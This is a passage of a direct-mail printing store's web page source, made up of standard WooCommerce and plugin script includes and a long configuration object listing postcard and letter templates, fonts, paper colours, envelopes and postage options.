<link rel='stylesheet' id='wpas-addon-styles-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-public-tickets/assets/css/view.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-addon-jquery-ui-css-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-public-tickets/assets/css/jquery-ui.css?ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-subscriptions/assets/js/frontend/single-product.js?ver=3.0.10' id='wcs-single-product-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"thumbCaptions":true},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.7.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_215d7f74f176e048f8de1e10d37a77b6","fragment_name":"wc_fragments_215d7f74f176e048f8de1e10d37a77b6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ylhq-surcharge-new-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup-newss.js' id='ylhq-surcharge-new-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/js/faq.js?ver=3.1.3' id='asfaq-main-js'></script>
<script type='text/javascript' id='asfaq-live-search-js-extra'>
/* <![CDATA[ */
var asfaq = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","settings":{"selectors":["#wpas_title"],"delay":300,"chars_min":3,"link_target":"_self"},"translations":{"resultsFound":"results found","resultFound":"result found"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/js/faq-live-search.js?ver=3.1.3' id='asfaq-live-search-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup.js' id='ylhq-surcharge-popup-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.yellowletterhq.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/sidebar.js?ver=4.6.7' id='sidebar-js'></script>
<script type='text/javascript' id='asdoc-main-js-extra'>
/* <![CDATA[ */
var asdocmain = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","no_results":"No results found.","search_nonce":"713d477e08","view_count_nonce":"f29493b02a","topic_feedback_nonce":"e21ccceb83","out_of":"out of","found_useful":"people found this useful","view_count_timer":"10","unmarked_colour":"#000","up_marked_colour":"#007f00","down_marked_colour":"#990000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation.js?ver=4.6.7' id='asdoc-main-js'></script>
<script type='text/javascript' id='as-documentation-live-search-js-js-extra'>
/* <![CDATA[ */
var asdoc = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","settings":{"selectors":[],"delay":300,"chars_min":3,"link_target":"_self"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/as-documentation-live-search.js?ver=4.6.7' id='as-documentation-live-search-js-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?ver=1.0.0' id='fede_script_order-js'></script>
<script type='text/javascript' id='make-templates-global-ajax-script-js-extra'>
/* <![CDATA[ */
var templateGlobalData = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php","security":"fd0bd36b6f","fede_file_id1":"1769205381_1722998318","user_id":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/make_template_global.js' id='make-templates-global-ajax-script-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/gg-homes.js' id='custom-script-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/remove-total-checkout.js' id='total-removal-checkout-js-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0' id='jquery-payment-js'></script>
<script type='text/javascript' id='sv-wc-payment-gateway-payment-form-v5_8_1-js-extra'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.8.1' id='sv-wc-payment-gateway-payment-form-v5_8_1-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.3.2' id='wc-authorize-net-cim-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/js/public.js?ver=2.0.1' id='wpasss-public-script-js'></script>
<script type='text/javascript' id='automatewoo-presubmit-js-extra'>
/* <![CDATA[ */
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/template-fee\/?aw-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=4.5.4' id='automatewoo-presubmit-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/jquery.throttle.min.js?ver=1.7.1.4' id='jquery-throttle-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.2.1.5' id='jquery-magnificpopup-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.1.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/themes/bb-theme/js/theme.js?ver=1.7.1.4' id='fl-automator-js'></script>
<script type='text/javascript' id='ydg-product-js-extra'>
/* <![CDATA[ */
var YLHQ_var = {"ylhqIdIframe":"121963","fistClassPostcardAttribute":{"templates":{"":"Choose an option","Custom Designed Post Card ($65)":"Custom Designed Post Card ($65)","Custom Postcard on File":"Custom Postcard on File","Absentee - Doodle StreetView Postcard":"Absentee - Doodle StreetView Postcard","Absentee - Handwritten Postcard":"Absentee - Handwritten Postcard","Absentee - Blessed Postcard":"Absentee - Blessed Postcard","Just Listed Postcard":"Just Listed Postcard","All Cash Postcard":"All Cash Postcard","Flower Postcard":"Flower Postcard","Cash Buyer Postcard":"Cash Buyer Postcard","Stick Figure Street View Postcard (street view)":"Stick Figure Street View Postcard (street view)","Stickman Postcard Proof":"Stickman Postcard Proof","Paint Brush Postcard":"Paint Brush Postcard","Neighborhood Postcard":"Neighborhood Postcard","Streetview Map Postcard":"Streetview Map Postcard","Stationary Postcard (street view)":"Stationary Postcard (street view)","Reliable Postcard":"Reliable Postcard","Sunsets and Rainbows Postcard":"Sunsets and Rainbows Postcard","Urgent Postcard":"Urgent Postcard","On Clouds Postcard":"On Clouds Postcard","Blessed Logo Postcard":"Blessed Logo Postcard","Flip Postcard (street view)":"Flip Postcard (street view)","Pencil Postcard":"Pencil Postcard","Violet Postcard":"Violet Postcard","Yellow Letter Postcard":"Yellow Letter Postcard","Blessed Postcard":"Blessed Postcard","We Buy Land Postcard":"We Buy Land Postcard","STOP Postcard":"STOP Postcard","Referral Postcard":"Referral Postcard","Caution Postcard":"Caution Postcard","Doodle Postcard":"Doodle Postcard","Doodle Street View Postcard (street view)":"Doodle Street View Postcard (street view)","Family Street View Postcard (street view)":"Family Street View Postcard (street view)","I Buy Postcard":"I Buy Postcard","Family Letterhead Postcard":"Family Letterhead Postcard","Street View Postcard (street view)":"Street View Postcard (street view)","Standard Handwritten Postcard":"Standard Handwritten Postcard","House for Cash (street view)":"House for Cash (street view)","Orange Crush Postcard":"Orange Crush Postcard","Fast Cash Offer":"Fast Cash Offer","Casita Postcard":"Casita Postcard","Picture Postcard":"Picture Postcard","Property Evaluation (street view)":"Property Evaluation (street view)","Picture Doodle":"Picture Doodle","Realistic Postcard":"Realistic Postcard","Black Postcard":"Black Postcard","Save your home Postcard":"Save your home Postcard","Results Driven Notice Card":"Results Driven Notice Card","Flip Over Postcard":"Flip Over Postcard","Snail Mail Postcard (street view)":"Snail Mail Postcard (street view)","Autumn Postcard":"Autumn Postcard","Winter Postcard":"Winter Postcard","Cozy House":"Cozy House","Reevaluate Postcard":"Reevaluate Postcard","Reevaluated Postcard":"Reevaluated Postcard","Crossword Puzzle Postcard":"Crossword Puzzle Postcard","Fast Fall Offer":"Fast Fall Offer","Mistletoe Postcard":"Mistletoe Postcard","House Wanted Postcard":"House Wanted Postcard","Happy New Year 2026":"Happy New Year 2026"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","NA":"NA"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red","NA":"NA"},"paper-color":{"":"Choose an option","White":"White","Pink":"Pink","Yellow":"Yellow (+1 Cent)","Fluorescent Orange":"Fluorescent Orange (+1 Cent)","Fluorescent Yellow":"Fluorescent Yellow (+1 Cent)","Fluorescent Green":"Fluorescent Green (+1 Cent)","NA":"NA"},"glossy_option":{"":"Choose an option","No":"No","Yes":"Yes"}},"fistClassStreetViewAttribute":{"templates":{"":"Choose an option","Custom Designed Post Card ($65)":"New Custom Design postcard ($65)","Custom Postcard on File":"Postcard on File","Template Only ($65)":"Template Only ($65)","Flower Postcard":"Flower Postcard","Street View Postcard":"Street View Postcard","Doodle Street View Postcard":"Doodle Street View Postcard","Family Street View Postcard":"Family Street View Postcard","Virtual Closing Street View Postcard":"Virtual Closing Street View Postcard","No Walk Through Street View Template":"No Walk Through Street View Template","Stick Figure Street View Postcard":"Stick Figure Street View Postcard","Covid 19 Pro Street View":"Covid 19 Pro Street View"},"font-selection":{"":"Choose an option","Custom":"Custom","Levy":"Levy","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Givens":"Givens","Popular Font":"Popular Font*","Pommel":"Pommel*","Belinda":"Belinda*","Caolyna":"Caolyna*","Hipster Script Pro":"Hipster Script Pro*","Peoni Pro":"Peoni Pro*","Slim":"Slim*"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red","NA":"NA"},"paper-color":{"":"Choose an option","White":"White","Pink":"Pink","Yellow":"Yellow (+1 Cent)","Fluorescent Orange":"Fluorescent Orange (+1 Cent)","Fluorescent Yellow":"Fluorescent Yellow (+1 Cent)","Fluorescent Green":"Fluorescent Green (+1 Cent)","NA":"NA"},"glossy_option":{"":"Choose an option","No":"No","Yes":"Yes"}},"standardsPostcardAttribute":{"templates":{"":"Choose an option","Custom Designed Post Card ($65)":"Custom Designed Post Card ($65)","Custom Postcard on File":"Custom Postcard on File","Just Listed Postcard":"Just Listed Postcard","All Cash Postcard":"All Cash Postcard","EOS Check Postcard":"EOS Check Postcard","Bulletin Street View Postcard (street view)":"Bulletin Street View Postcard (street view)","Flower Postcard":"Flower Postcard","Cash Buyer Postcard":"Cash Buyer Postcard","Stick Figure Street View Postcard (street view)":"Stick Figure Street View Postcard (street view)","Reliable":"Reliable","Guaranteed Postcard  (street view)":"Guaranteed Postcard  (street view)","Stickman Postcard Proof":"Stickman Postcard Proof","Sunsets and Rainbows Postcard":"Sunsets and Rainbows Postcard","Violet Postcard":"Violet Postcard","Pencil Postcard":"Pencil Postcard","Stationary Postcard (street view)":"Stationary Postcard (street view)","Urgent Postcard":"Urgent Postcard","I Buy Postcard":"I Buy Postcard","Yellow Letter Postcard":"Yellow Letter Postcard","We Buy Land":"We Buy Land","We Missed You":"We Missed You","Referral Postcard":"Referral Postcard","Caution Postcard":"Caution Postcard","Blessed Postcard":"Blessed Postcard","STOP Postcard":"STOP Postcard","Doodle Postcard":"Doodle Postcard","Doodle Street View Postcard (street view)":"Doodle Street View Postcard (street view)","Family Street View Postcard (street view)":"Family Street View Postcard (street view)","Family Letterhead Postcard":"Family Letterhead Postcard","House for cash (street view)":"House for cash (street view)","Street View Postcard (street view)":"Street View Postcard (street view)","Standard Handwritten Postcard":"Standard Handwritten Postcard","Casita Postcard":"Casita Postcard","Property Evaluation (street view)":"Property Evaluation (street view)","Orange Crush Postcard":"Orange Crush Postcard","Cloud 9":"Cloud 9","Picture Postcard":"Picture Postcard","Paint Brush Postcard ":"Paint Brush Postcard ","Picture Doodle":"Picture Doodle","Save your home Postcard":"Save your home Postcard","Realistic Postcard":"Realistic Postcard","Black Postcard":"Black Postcard","Results Driven Notice Card":"Results Driven Notice Card","Snail Mail (street view)":"Snail Mail (street view)","Autumn Postcard":"Autumn Postcard","Cozy House":"Cozy House","Winter Postcard":"Winter Postcard","Reevaluated Postcard":"Reevaluated Postcard","Ugly House Postcard":"Ugly House Postcard","Crossword Puzzle Postcard":"Crossword Puzzle Postcard","Fast Fall Offer":"Fast Fall Offer","Mistletoe":"Mistletoe","House Wanted Postcard":"House Wanted Postcard"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","NA":"NA"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red","NA":"NA"},"paper-color":{"":"Choose an option","White":"White","Pink":"Pink","Yellow":"Yellow (+1 Cent)","Fluorescent Orange":"Fluorescent Orange (+1 Cent)","Fluorescent Yellow":"Fluorescent Yellow (+1 Cent)","Fluorescent Green":"Fluorescent Green (+1 Cent)","NA":"NA"},"glossy_option":{"":"Choose an option","No":"No","Yes":"Yes"}},"postcardJumboAttribute":{"templates":{"":"Choose an option","Custom Designed Post Card ($65)":"Custom Designed Post Card ($65)","Custom Postcard on File":"Custom Postcard on File","We Missed You":"We Missed You","Doodle Street View (street view)":"Doodle Street View (street view)","Urgent Postcard":"Urgent Postcard","EOS Check Postcard":"EOS Check Postcard","Property Evaluation Postcard (street view)":"Property Evaluation Postcard (street view)","Yellow Letter Postcard":"Yellow Letter Postcard","House Wanted":"House Wanted"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","NA":"NA"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red","NA":"NA"},"paper-color":{"":"Choose an option","White":"White","Pink":"Pink","Yellow":"Yellow (+1 Cent)","Fluorescent Orange":"Fluorescent Orange (+1 Cent)","Fluorescent Yellow":"Fluorescent Yellow (+1 Cent)","Fluorescent Green":"Fluorescent Green (+1 Cent)","NA":"NA"},"glossy_option":{"":"Choose an option","No":"No","Yes":"Yes"}},"handwrittenPostcardAttribute":{"templates":{"":"Choose an option","Custom Designed Post Card ($65)":"Custom Designed Post Card ($65)","Custom Postcard on File":"Custom Postcard on File","family picture":"family picture","comic":"comic"},"font-selection":{"Cursive":"Cursive","Print":"Print (+25 cents)"},"font-color":{"Blue":"Blue"},"paper-color":{"NA":"NA"},"glossy_option":{"No":"No"}},"handwrittenPostcardHalfPageAttribute":{"templates":{"":"Choose an option","Custom Designed Post Card ($65)":"Custom Designed Post Card ($65)","Custom Postcard on File":"Custom Postcard on File","family picture":"family picture","comic":"comic"},"font-selection":{"Cursive":"Cursive","Print":"Print (+25 cents)"},"font-color":{"Blue":"Blue"},"paper-color":{"NA":"NA"},"glossy_option":{"No":"No"}},"letterWindowsEnvelopeAttribute":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Standard Yellow Letter":"Standard Yellow Letter","Simple Letter":"Simple Letter","Probate Letter":"Probate Letter","Pro Letter 2 Sample":"Pro Letter 2 Sample","Professional Letter":"Professional Letter","Doodle Letter":"Doodle Letter","Handwritten Logo Letter":"Handwritten Logo Letter","Purchase Agreement FULL VIEW":"Purchase Agreement FULL VIEW"},"postage":{"Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an option","White":"White","Yellow":"Yellow"},"envelope":{"White":"White"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"No":"No","circular_page":"Circular Page - No variable data (+10 Cents)"}},"letterUniqueEnvelopeAttribute":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Family Letter":"Family Letter","Email Letter":"Email Letter","Handwritten Logo Letter":"Handwritten Logo Letter","Doodle Letter":"Doodle Letter","Legacy Letter":"Legacy Letter","Professional Letter":"Professional Letter","Probate Letter":"Probate Letter","Simple Letter":"Simple Letter","Standard Yellow Letter":"Standard Yellow Letter"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an option","White":"White","Yellow":"Yellow"},"envelope":{"":"Choose an option","Actual Handwritten A6":"Actual Handwritten A6","Invitation White":"Invitation White","Invitation confetti":"Invitation confetti","Invitation Water Drop (+ 3 Cents)":"Invitation Water Drop (+ 3 Cents)","Invitation Green Honeycomb":"Invitation Green Honeycomb","Invitation Yellow Polka Dots":"Invitation Yellow Polka Dots","Invitation Orange Crush":"Invitation Orange Crush","Invitation Blue Honeycomb":"Invitation Blue Honeycomb","Printed Pastel Blue Invitation ( +3 Cents)":"Printed Pastel Blue Invitation ( +3 Cents)","Printed Floral Invitation (+ 3 Cents)":"Printed Floral Invitation (+ 3 Cents)","Printed Christmas tree Invitation (+ 3 Cents)":"Printed Christmas tree Invitation (+ 3 Cents)"},"envelope-font":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","Cursive":"Cursive","Print":"Print"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"No":"No","circular_page":"Circular Page - No variable data (+10 Cents)"}},"letterWith10Envelope":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Family Letter":"Family Letter","Email Letter":"Email Letter","Handwritten Logo Letter":"Handwritten Logo Letter","Doodle Letter":"Doodle Letter","Legacy Letter":"Legacy Letter","Professional Letter":"Professional Letter","Probate Letter":"Probate Letter","Simple Letter":"Simple Letter","Standard Yellow Letter":"Standard Yellow Letter","Purchase Agreement":"Purchase Agreement"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","NA":"NA"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an option","White":"White","Yellow":"Yellow"},"envelope":{"":"Choose an option","Actual Handwritten #10":"Actual Handwritten #10","Streetview Envelope #10":"Streetview Envelope #10","Yellow #10":"Yellow #10","Pink #10":"Pink #10","White #10":"White #10","Orange Crush #10":"Orange Crush #10","Blue Honeycomb #10":"Blue Honeycomb #10","Yellow Polka Dots #10":"Yellow Polka Dots #10","See-Through #10":"See-Through #10","Printed Pastel Blue #10 ( +3 Cents)":"Printed Pastel Blue #10 ( +3 Cents)","Printed Floral #10 (+ 3 Cents)":"Printed Floral #10 (+ 3 Cents)","Cars":"Cars","Printed Flower Sketch":"Printed Flower Sketch","Stamps":"Stamps","Printed Bee":"Printed Bee","Butterfly":"Butterfly","Printed Holiday #10 (+ 3 Cents)":"Printed Holiday #10 (+ 3 Cents)","Printed Christmas tree #10 (+ 3 Cents)":"Printed Christmas tree #10 (+ 3 Cents)"},"envelope-font":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*","Cursive":"Cursive","Print":"Print"},"sticky_note":{"No":"No","Yes":"Yes (+ 6 Cents)"},"second_page":{"No":"No","circular_page":"Circular Page - No variable data (+10 Cents)"}},"letterFullViewAttribute":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Street View Letter (street view)":"Street View Letter (street view)","Purchase Agreement FULL VIEW":"Purchase Agreement FULL VIEW"},"postage":{"Standard":"Standard","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an option","White":"White"},"envelope":{"White":"White"},"sticky_note":{"No":"Not available for this product"},"second_page":{"No":"No","circular_page":"Circular Page - No variable data (+10 Cents)"}},"tripFoldLetterAttribute":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"Custom Designed Letter ($65)","Custom Letter on File":"Custom Letter on File","Tri-Fold Doodle":"Tri-Fold Doodle","Tri-Fold Classic":"Tri-Fold Classic","Tri-Fold Original":"Tri-Fold Original","Concierge":"Concierge","Yellow Letter Trifold":"Yellow Letter Trifold","Letter Check Trifold":"Letter Check Trifold"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"stamp":{"Live Stamp":"Live Stamp"},"background-style":{"":"Choose an option","Stars & Stripes":"Stars & Stripes","Coastline":"Coastline","Painted":"Painted","Rustic":"Rustic"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an option","White":"White"},"envelope":{"NA":"NA"},"sticky_note":{"No":"Not available for this product"},"second_page":{"No":"Not available for this product"}},"selfMailerLetterAttribute":{"templates":{"":"Choose an option","Custom Designed Letter ($65)":"New Custom Design Letter ($65)","Custom Letter on File":"Letter on File","Template Only ($65)":"Template Only ($65)","Classic Street View Self Mailer":"Classic Street View Self Mailer"},"postage":{"":"Choose an option","Standard Postage (8-15 days after it is dropped off at post office)":"Standard Postage (8-15 days after it is dropped off at post office)","First Class Postage (1-3 days after it is dropped off at post office)":"First Class Postage (1-3 days after it is dropped off at post office)","Non-Profit Presort (7-15 days avg. delivery)":"Non-Profit Presort (7-15 days avg. delivery)"},"stamp":{"Live Stamp":"Live Stamp"},"background-style":{"":"Choose an option","Stars & Stripes":"Stars & Stripes","Coastline":"Coastline","Painted":"Painted","Rustic":"Rustic"},"font-selection":{"":"Choose an option","Custom":"Custom","New York":"New York","OLMS":"OLMS","Typed":"Typed","Tower":"Tower","Lindy":"Lindy","Popular Font":"Popular Font*","Belinda":"Belinda*"},"font-color":{"":"Choose an option","Black":"Black","Blue":"Blue","Red":"Red"},"paper-color":{"":"Choose an 